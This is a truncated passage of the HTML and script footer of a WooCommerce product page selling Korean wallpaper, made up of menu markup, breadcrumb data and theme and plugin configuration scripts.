<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"IVANKA","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"IVANKA 3301-2","@id":"https://covers.my/shop/ivanka-3301-2/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"64a65a14c6","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"35191f8556"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3eef789aca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":93702,"title":"IVANKA%203301-2%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/IVK-3301-2-822x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7ee6392f4c","wishlist_fragments_nonce":"e680f754db","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c12705a62d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd